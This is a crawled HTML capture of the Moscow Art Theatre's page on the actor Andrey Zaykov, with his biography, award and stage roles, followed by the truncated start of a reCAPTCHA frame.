

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-theatre.ru/people/zaykov-andrey/
body_size: 11487
content:
<!DOCTYPE html>
<html class="js" lang="ru">
<head>
	<script data-skip-moving="true">
		window.dataLayer = window.dataLayer || [];
	</script>
	<style>
		.grecaptcha-badge { 
            visibility: hidden;
        }
	</style>
	<script>
		var site_key = '6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm';
	</script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm"></script>
	<script src="/local/templates/mxat/js/formAjax.js"></script>
	<script src="/waf-scripts/waf.js"></script>
	<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
	<link href="/local/templates/mxat/css/style.css?1758622462" type="text/css" rel="stylesheet" />
		<link href="/local/templates/mxat/css/lib-nivi.css?1683256594" type="text/css" rel="stylesheet" />
	<link href="/local/templates/mxat/css/custom.css?1683182331" type="text/css" rel="stylesheet" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mailru-verification" content="c2a6ad12bbc66e61" />
	<meta name="yandex-verification" content="924e70f43becd558" />
	<meta name="google-site-verification" content="sy14EWANaxEwbQfMdcFnXhOyPooFCEEEVekBBjcU76E" />
	<link rel="shortcut icon" href="/local/templates/mxat/favicon.ico">
	<title>Андрей Зайков – Труппа – МХАТ им. М. Горького</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Андрей Зайков – Труппа − art-theatre.ru (МХАТ им. М. Горького)" />
<link rel="canonical" href="https://art-theatre.ru/people/zaykov-andrey/" />
<link href="/bitrix/js/socialservices/css/ss.min.css?16898422864772" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mxat/page_b56624d688ca67eb1ff8ffeeb300414d/page_b56624d688ca67eb1ff8ffeeb300414d_v1.css?176521875020602" type="text/css"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1757476976229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1757476905});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768620732,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"55a3cad9934f8c05440e034721883fca"});</script>


<script  src="/bitrix/cache/js/s1/mxat/kernel_main/kernel_main_v1.js?1765462212148431"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17574769172683"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?165631618976433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?165631618914190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16563161909240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175747690649849"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?168984224497163"></script>
<script src="/bitrix/js/socialservices/ss.js?16563162001419"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/mxat\/css\/people.css"]);</script>
<script>
bxSession.Expand('55a3cad9934f8c05440e034721883fca.6c7c55634efd0f199f076d524c1f1fccbe401d8c01446cc4cfd82e9178ef46a7');
</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>

             <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BreadcrumbList",
              "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Люди театра","item": "https://art-theatre.ru/people/"},{
                "@type": "ListItem",
                "position": 2,
                "name": "Андрей  Зайков"}]
            }
            </script>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Андрей Зайков &ndash; Труппа &ndash; МХАТ им. М. Горького"/>
<meta property="og:description" content="Андрей Зайков &ndash; Труппа &minus; art-theatre.ru (МХАТ им. М. Горького)"/>
<meta property="og:url" content="https://art-theatre.ru/people/zaykov-andrey/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ART-THEATRE.RU"/>
<meta property="og:image" content="https://art-theatre.ru/upload/medialibrary/b96/25b7swvcvwonwskml0vczy8s3pz6enfv.jpg"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:image:width" content="445"/>
<meta property="og:image:height" content="558"/>
<!-- /dev2fun module opengraph -->



	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=33007" data-pixel-id="33007"></script>
        <link rel="apple-touch-icon" sizes="72x72" href="/local/templates/mxat/img/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/local/templates/mxat/img/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/local/templates/mxat/img/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/local/templates/mxat/img/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="/local/templates/mxat/img/favicon/apple-touch-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/local/templates/mxat/img/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="/local/templates/mxat/img/favicon/apple-touch-icon-180x180.png">
</head>
<body class="loading speech-wrapper">
		<header role="banner">
						<nav class="menu">
			<button class="trigger-menu" title="Menu"></button>
			<a href="/afisha/">Афиша</a><a href="/about/">Театр</a><a href="/news/">Новости</a>		</nav>		<a class="logo" href="/"><img src="/local/templates/mxat/img/logo.svg" alt="Логотип" title="art-theatre.ru"></a>
		<nav>
						<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top nivi-icon-2" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
			<div class="icon-search" role="img" aria-label="Поиск"></div>
			<form class="search-wrapper" action="/search/">
				<input class="search" type="search" name="q" placeholder="Введите для поиска"/>
				<div class="close icon-cross" role="img" aria-label="Закрыть строку поиска"></div>
			</form>
					</nav>
	</header>
		<main id="main" data-scroll-container>
		
	<section class="people-page is-detail container">
		<div class="fixed-target" id="fixed-target"></div>
					<div class="img"><img src="/upload/medialibrary/b96/25b7swvcvwonwskml0vczy8s3pz6enfv.jpg" alt="Андрей  Зайков" title="Андрей  Зайков"></div>
				<div class="role"></div>
		<h1 class="title name">Андрей  Зайков</h1>
		<div class="text">
			<p>
	Андрей Вячеславович Зайков&nbsp;— запоминающийся, разноплановый актер.
</p>
<p>
	В&nbsp;1987 году окончил Школу-студию МХАТ (курс В.&nbsp;Н.&nbsp;Богомолова). В&nbsp;1987-2000 годы работал в&nbsp;театре-студии «Современник-2» под руководством М.&nbsp;О.&nbsp;Ефремова, театре&nbsp;им.&nbsp;Е&nbsp;Б.&nbsp;Вахтангова, театре-студии п/у&nbsp;О.&nbsp;П.&nbsp;Табакова, МДТ на&nbsp;Малой Бронной. В&nbsp;2000 был принят в&nbsp;труппу Московском драматического театра МДТ им.&nbsp;Н.&nbsp;В.&nbsp;Гоголя.
</p>
<p>
	В&nbsp;качестве режиссера выпустил два спектакля: в&nbsp;театре п/р О.&nbsp;П.&nbsp;Табакова и&nbsp;в&nbsp;антрепризе. Член Союза кинематографистов России с&nbsp;2015&nbsp;года. В&nbsp;составе Член Гильдии «Кинооператор России» с&nbsp;2016&nbsp;года. Активно снимается в&nbsp;кино.
</p>
<p>
	С&nbsp;2014 года&nbsp;— в&nbsp;труппе МХАТ им.&nbsp;М.&nbsp;Горького.
</p>      <div class="soc share" style="margin-top: 40px;">
        <a href="/people/" class="back" title="Вернуться назад"></a>
      </div>
			<!-- <a class="btn btn-2" href="/afisha/">смотреть афишу</a> -->
		</div>
    <div class="tabs">
      <div class="item">
        <div class="title">Звания и награды</div>
        <ul>
          <li>
            <div class="label">
            	            	Премия Правительства Москвы            		            	</div>
                                              </li>
        </ul>
      </div>			
      <div class="item">
        <div class="title">Роли в театре</div>
        <ul>
          <li>
            <div class="label">
            	            	<a href="/repertoire/master-and-margarita/">
                        	Римский             		            	</a>
                        	</div>
                        	<a href="/repertoire/master-and-margarita/">
                         «Мастер и Маргарита»                        	</a>
                      </li>
          <li>
            <div class="label">
            	            	<a href="/repertoire/her-friends/">
                        	Шаров            		            	</a>
                        	</div>
                        	<a href="/repertoire/her-friends/">
                        «Ее друзья»                         	</a>
                      </li>
          <li>
            <div class="label">
            	            	<a href="/repertoire/pygmalion/">
                        	Прохожий             		            	</a>
                        	</div>
                        	<a href="/repertoire/pygmalion/">
                        «Пигмалион»                         	</a>
                      </li>
          <li>
            <div class="label">
            	            	<a href="/repertoire/fathers-and-sons/">
                        	Василий Иванович Базаров            		            	</a>
                        	</div>
                        	<a href="/repertoire/fathers-and-sons/">
                        «Отцы и дети»                        	</a>
                      </li>
          <li>
            <div class="label">
            	            	<a href="/repertoire/enough-stupidity-in-every-wise-man/">
                        	Крутицкий, Мамаев             		            	</a>
                        	</div>
                        	<a href="/repertoire/enough-stupidity-in-every-wise-man/">
                        «На всякого мудреца довольно простоты»                         	</a>
                      </li>
          <li>
            <div class="label">
            	            	<a href="/repertoire/last-term/">
                        	Илья            		            	</a>
                        	</div>
                        	<a href="/repertoire/last-term/">
                        «Последний срок»                         	</a>
                      </li>
          <li>
            <div class="label">
            	            	Прохор Борисович Храпов            		            	</div>
                        «Васса Железнова»                       </li>
        </ul>
      </div>			
    </div>
  </section>


		<footer role="contentinfo">
			<div class="container">
				<div class="logo">
					<img src="/local/templates/mxat/img/logo-footer.svg" alt="Логотип"/>
				</div>
                <div class="apps">
                    <a class="appstore" href="https://apps.apple.com/ru/app/%D0%BC%D1%85%D0%B0%D1%82-%D0%B3%D0%BE%D1%80%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE/id6443681356?utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/appstore.svg" alt="App Store"></a>
                    <a class="googlepay" href="https://play.google.com/store/apps/details?id=mhat.app&hl=ru&gl=US&utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/googleplay.svg" alt="Google Play"></a>
                </div>
				<div class="soc">
<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank" role="img" aria-label="telegram"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank" role="img" aria-label="vk"></a>				</div>
				<form class="subscribe js-form-subscribe" id="subscribe_form" action="/ajax/subscribe.php" method="POST">
					<label for="email">Подпишитесь на новости театра</label>
					<input type="email" placeholder="email@email.ru" name="email" required/>
					<button type="submit" class="arrow" role="img" aria-label="Подписаться"></button>
					<div id="subscribe_output"></div>
					<p>Первыми узнавать о премьерах и событиях в жизни театра, а также получать специальные предложения.</p>
				</form>
				<script>
					formAjaxRECaptcha('#subscribe_form',
						function(data)
						{
							let subscribeElement = document.getElementById('subscribe_output');
							
							subscribeElement.innerHTML = '';
							if(data.success)
							{
								document.getElementById('subscribe_form').reset();
								Modal.trigger_modal(document.getElementById('subscribe-success'));
								setTimeout(function() {
									modal.close_modals();
								}, 10000);
							}
							else
							{
								for(let text of data.error)
								{
									subscribeElement.innerHTML += '<div>'+text+'</div>';
								}
							}
							
						}
					);
				</script>
				<div class="menu">
						<ul>
<li class=""><a href="/info/">Информация для зрителей</a></li><li class=""><a href="/about/">Театр</a></li><li class=""><a href="/contacts/">Контакты</a></li></ul><ul>
<li class="not-hidden"><a href="/protivodejstvie-korrupcii/">Противодействие коррупции</a></li><li class="not-hidden"><a href="/documents/">Документы</a></li><li class="not-hidden"><a href="/archive/">Архив афиши</a></li></ul>				</div>
				<div class="contacts">
					<div>
						<p>Адрес</p>
						<p>125375, Москва, Тверской бульвар, 22</p>
					</div>
				</div>
			</div>
			<div class="copyright container">
				<div class="personal">
					<a href="/agreement/policy/">Политика конфиденциальности</a>
										<div>© 2026 —  МХАТ им. М. Горького</div>
					<a class="sitemap" href="/map/">Карта сайта</a>
				</div>
				<a class="quality" href="http://quality.mkrf.ru" target="_blank">
					<img src="/local/templates/mxat/img/quality-cultural.png" alt="Оценка качества услуг учреждений культуры"/>
					<div>Оценка качества услуг учреждений культуры</div>
				</a>
				<div class="copy">
					<a class="nimax" href="https://www.nimax.ru/" target="_blank">
						<div>Дизайн и&nbsp;разработка</div>
						<object type="image/svg+xml" data="/local/templates/mxat/img/nimax.svg" width="59" height="25" role="img" aria-label="Nimax"></object>
					</a>
					<a class="mediasoft" href="https://mediasoft.team" target="_blank">
						<div>Разработка</div>
						<img src="/local/templates/mxat/img/mediasoft.png" alt="MediaSoft">
					</a>
				</div>
			</div>
		</footer>
	</main>

        <div class="modal start-modal" id="modal-cookie" data-modal="modal-cookie">
        <span class="close close-btn close-js"><i class="icon-cross"></i></span>
        <div class="notify-modal-text">
            <p>Оставаясь с нами, вы соглашаетесь на использование файлов <a href="/agreement/policy/">куки</a>.</p>
        </div>
        <span class="btn btn-2 close-js">Принять</span>
    </div>

  <div class="ellipse ell-1"></div>
  <div class="ellipse ell-2"></div>
	<div class="bg"></div>
	<div id="modal-bg"></div>
<div class="modal personal-login-modal" id="login-modal" data-modal="login-modal">
    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
    <div class="title">Войти</div>
    <form class="login-modal" method="post" id="login-modal-form" action="/ajax/auth.php">
	  <input type="hidden" name="ACTION" value="LOGIN" />
      <fieldset>
        <label for="personal_email">Укажите вашу почту</label>
        <input name="USER_LOGIN" type="email" id="personal_email" placeholder="" required>
      </fieldset>
      <fieldset>
       <label for="personal_password" class="label-show-password">
          Пароль        
          <div class="svg-toggle-password"></div>
        </label>
        <input type="password" id="personal_password" placeholder="" name="USER_PASSWORD" required>
      </fieldset>
      <button type="submit" class="btn">Войти</button>
      <div class="soc">
        
<div>Войти, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRnBlb3BsZSUyRnpheWtvdi1hbmRyZXklMkYlM0ZjaGVja19rZXklM0RlMTNlYTg1OTgxNTU0YWU3ZGJkYTE0MThmOTZhMWEwNCZyZWRpcmVjdF91cmw9JTJGcGVvcGxlJTJGemF5a292LWFuZHJleSUyRg%3D%3D', 660, 425) " class="vk"></div>
	</div>      </div>
      <div class="links">
        <div class="reg-link">
          Нет аккаунта? <a class="close-current-js" data-toggle="modal" data-target="registration-modal" href="#">Зарегистрируйтесь</a>
        </div>
        <a data-toggle="modal" data-target="restore-modal" class="forgot-password close-current-js" href="#">Забыли пароль</a>
      </div>
    </form>
</div>
  	<script>
		formAjax(
			'#login-modal-form',
			function(data){
				
				if(data.success)
				{
					if(window.location.href.indexOf("tickets") == -1 && window.location.href.indexOf("excursion") == -1 && window.location.href.indexOf("personal/delete") == -1)
          {
            window.location = '/personal/';
          }
          else
          {
            window.location.reload();
          }
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script><div class="modal personal-registration-modal" id="registration-modal" data-modal="registration-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Регистрация</div>
	<form name="registrationForm" class="registration-modal" id="registration-modal-form" method="post" action="/ajax/auth.php">
		<input type="hidden" name="ACTION" value="CODE" />
		<fieldset>
			<label for="personal_email_reg">Электронная почта (логин) *</label>
			<input type="email" id="personal_email_reg" name="USER_EMAIL" placeholder="" required>
			<label class="subscribe" for="subscribe">
			<input type="checkbox" id="subscribe" value="Y" name="USER_PERSONAL_SUBSCRIBE" checked>
			Получать новости и анонсы предстоящих событий
			</label>
		</fieldset>
		<fieldset>
			<label for="personal_phone_reg">Телефон *</label>
			<input type="tel" id="personal_phone_reg" name="USER_PERSONAL_PHONE" required>
		</fieldset>
		<fieldset>
			<label for="personal_name_reg">Фамилия, имя и отчество *</label>
			<input type="text" id="personal_name_reg" name="USER_FIO" placeholder="" required>
		</fieldset>
      <fieldset>
				<label for="personal_password_reg" class="label-show-password">
					Придумайте пароль *				
					<div class="svg-toggle-password"></div>
				</label>
        <input type="password" id="personal_password_reg" name="password" minLength="8" placeholder="" required>
      </fieldset>
			<fieldset>
				<label for="personal_password_reg_repeat" class="label-show-password">
					Введите пароль повторно *	
					<div class="svg-toggle-password"></div>
				</label>
				<input type="password" id="personal_password_reg_repeat" name="password_confirm" minLength="8" placeholder="" required>
			</fieldset>
		<fieldset class="date">
        <label for="personal_date_reg">День рождения</label>
        <input type="date" id="personal_date_reg" placeholder="дд.мм.гггг" value="" name="USER_PERSONAL_BIRTHDAY">
        <div class="gift">
          <div class="gift-text">Мы пришлем вам промокод со&nbsp;скидкой на&nbsp;ближайшие постановки</div>
        </div>
      </fieldset>
		<fieldset>
			<label class="subscribe subscribe--policy" for="policy">
			<input type="checkbox" id="policy" value="Y" name="ACCEPT_RULES" required>
			<span>Я принимаю условия <a href="/agreement/data/">пользовательского соглашения</a> и&nbsp;ознакомлен с <a href="/agreement/policy/">политикой конфиденциальности</a></span>
			</label>
		</fieldset>
		<button type="submit" class="btn">Регистрация</button>
        <div class="soc">
            
<div>Зарегистрироваться, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="window.dataLayer.push({ 'event': 'registration_regByVk' }); BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRnBlb3BsZSUyRnpheWtvdi1hbmRyZXklMkYlM0ZjaGVja19rZXklM0RlMTNlYTg1OTgxNTU0YWU3ZGJkYTE0MThmOTZhMWEwNCZyZWRpcmVjdF91cmw9JTJGcGVvcGxlJTJGemF5a292LWFuZHJleSUyRg%3D%3D', 660, 425)" class="vk"></div>
	</div>        </div>
				<div class="links">
			Есть аккаунт? 
			<a class="close-current-js" data-toggle="modal" data-target="login-modal" href="#">Войти</a>
		</div>
    </form>
  </div> 
  <div style="display:none">
    <div class="modal app-modal" id="app-modal" data-modal="app-modal">
    <div class="app-text">
      скачайте мобильное приложение и получите скидку на первый заказ
    </div>
    <span class="close close-btn close-current-js"><i class="icon-cross"></i></span>
  </div>
  </div>

  <div class="modal personal-login-modal" id="register-code-modal" data-modal="register-code-modal">
	    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
	    <div class="title">Подтверждение регистрации</div>
	    <form class="login-modal" method="post" id="register-code-modal-form" action="/ajax/auth.php">
		  <input type="hidden" name="ACTION" value="REG" />
	      <fieldset>
	        <label for="register_code">Код</label>
	        <input name="register_code" type="text" id="register_code" placeholder="" required maxlength="5">
	      </fieldset>
	      <button type="submit" class="btn">Отправить</button>
	      <div class="text">На указанную электронную почту отправлено письмо с кодом для завершения регистрации.</div>
	      <div class="links">
	        <div class="reg-link"></div>
	      </div>
	    </form>
	</div>

  <div class="modal notify-modal" id="success-reg" data-modal="success-reg">
		<span class="close close-btn close-js" onclick="window.location.reload();"><i class="icon-cross"></i></span>
		<div class="notify-modal-text">
			<p>Ваша регистрация успешно подтверждена.</p>
		</div>
	</div>

	<script>
		$(document).on('submit', '#register-code-modal-form', function(e) {
	    e.preventDefault();
	    $('[type="submit"]', $(this)).prop('disabled', true);
	    var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('REG');
	    $regForm.append('<input type="hidden" name="register_code" value="' + $('#register_code').val() + '">');
	    $('[type="submit"]', $regForm).trigger('click');
	  });

	  $(document).on('click', '#send-register-code', function(e) {
	    e.preventDefault();
	    var $regForm = $('#registration-modal-form');
	    $('#register_code').val('');
	    $('[name="ACTION"]', $regForm).val('CODE');
	    $('[type="submit"]', $regForm).trigger('click');
	    $(this).remove();
	  });

	  $(document).on('click', '#register-code-modal .close-js, #registration-modal .close-js', function() {
	    document.querySelector('#registration-modal-form').reset();
			document.querySelector('#register-code-modal-form').reset();
			var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('CODE');
	  });

		formAjaxRECaptcha(
			'#registration-modal-form',
			function(data){
				$('[type="submit"]', $('#register-code-modal-form')).prop('disabled', false);
				if(data.success)
				{
					if (data.param.show_code_form) {
						document.querySelector('#registration-modal').classList.remove('show');
						document.querySelector('#register-code-modal').classList.add('show');
					} else {
						document.querySelector('#register-code-modal').classList.remove('show');
						document.querySelector('#success-reg').classList.add('show');
						document.querySelector('#registration-modal-form').reset();
						document.querySelector('#register-code-modal-form').reset();
						setTimeout(function() {
							window.location.reload();
						}, 3000);
					}
				}
				else
				{
						printMessage(data.error.join('<br/>'));
						if (!data.param.not_show_link && $('#register-code-modal').hasClass('show') && !$('#send-register-code').length) {
							$('#register-code-modal .reg-link').append('<a href="#" id="send-register-code">Отправить новый код</a>');
						}
				}
			}
		);
	</script>	<div class="modal personal-restore-modal" id="restore-modal" data-modal="restore-modal">
		<span class="close close-btn close-js"><i class="icon-cross"></i></span>
		<div class="title">Восстановить пароль</div>
		<form id="restore-modal-form" class="restore-modal" method="POST" action="/ajax/auth.php">
			<input type="hidden" name="ACTION" value="RESTORE"/>	
			<fieldset>
				<label for="personal_email_restore">Укажите вашу почту</label>
				<input type="email" id="personal_email_restore" name="USER_LOGIN" placeholder="" value="" required>
			</fieldset>
			<button type="submit" class="btn">Восстановить</button>
			<div class="text">На указанный email будет выслан новый пароль.</div>
		</form>
  </div>
    	<script>
		formAjaxRECaptcha(
			'#restore-modal-form',
			function(data){
				
				if(data.success)
				{
					document.querySelector('#restore-modal-form').reset();
					printMessage(data.message.join('<br/>'));
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script>  <div class="modal personal-update-email-modal" id="update-email-modal" data-modal="update-email-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Обновить почту?</div>
	<div class="update-email-modal">
		<div class="text">
		Новая почта будет использована для входа в личный кабинет и отправки новых заказов
		</div>
		<button type="submit" class="btn close-current-js">да, обновить</button>
	</div>
  </div><div class="modal notify-modal" id="subscribe-modal" data-modal="subscribe-modal">
	<span class="close close-btn close-js">
        <i class="icon-cross"></i>
    </span>
	<h2 class="notify-modal-header">Спасибо за подписку!</h2>
	<div class="notify-modal-text">
		<p>Ожидайте письмо с подтверждением на ваш электронный адрес test@mail.ru</p>
	</div>
</div>
<div class="modal notify-modal" id="subscribe-success" data-modal="subscribe-success">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="notify-modal-text">
		<p>Спасибо! Теперь вы подписаны на рассылку. На почту отправлено письмо подтверждения</p>
	</div>
</div>
	<div class="modal cart-mini cart-mini-step-2" id="cart-mini-step-2" data-modal="cart-mini-step-2"></div>
	<div class="modal menu-modal" id="menu-modal" data-modal="menu-modal">
		<div class="container">
			<form class="search-wrapper" method="get" action="/search/">
				<input class="search" type="search" name="q" placeholder="искать">
			</form>
			<ul>
			<li><a href="/afisha/">Афиша</a></li><li><a href="/people/">Люди театра</a></li><li><a href="/about/">Театр</a></li><li><a href="/repertoire/">Репертуар</a></li><li><a href="/news/">Новости</a></li><li><a href="/info/">Для зрителей</a></li><li><a href="/contacts/">Контакты</a></li>			</ul>
			<div class="bottom">
								<div class="item">
					<div class="subtitle">Адрес</div>
					<div class="text">125375, Москва, Тверской бульвар, 22</div>
				</div>
				<div class="item soc">
				<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank"></a>					<a class="lang" href="/en/" style="visibility: hidden;">En</a>
					<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
				</div>
			</div>
		</div>
	</div>
<div class="modal message" id="modal_message_window" data-modal="message-modal">Пароли не совпадают</div>
		<script src="/local/templates/mxat/js/imagesloaded.js?1682499596"></script>
	<script src="/local/templates/mxat/js/preloader.js?1682499598"></script>
	<script src="/local/templates/mxat/js/gsap.js?1682499594"></script>
	<script src="/local/templates/mxat/js/ScrollTrigger.js?1682499582"></script>
	<script src="/local/templates/mxat/js/locomotive-scroll.js?1682499598"></script>
	<script src="/local/templates/mxat/js/cookie.js?1663941959"></script>
	<script src="/local/templates/mxat/js/base.js?1758623971"></script>
	<script src="/local/templates/mxat/js/demo_subscribe_modal.js?1682499592"></script>
	<script src="/local/templates/mxat/js/lib-nivi.js?1689163261"></script>
	<script src="/local/templates/mxat/js/swiper.js?1673271382"></script>
	<script src="/local/templates/mxat/js/custom.js?1742465476"></script>
<script src="/local/templates/mxat/js/people.js?1682499598"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm&co=aHR0cHM6Ly9hcnQtdGhlYXRyZS5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=99ub8vtsrejr
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
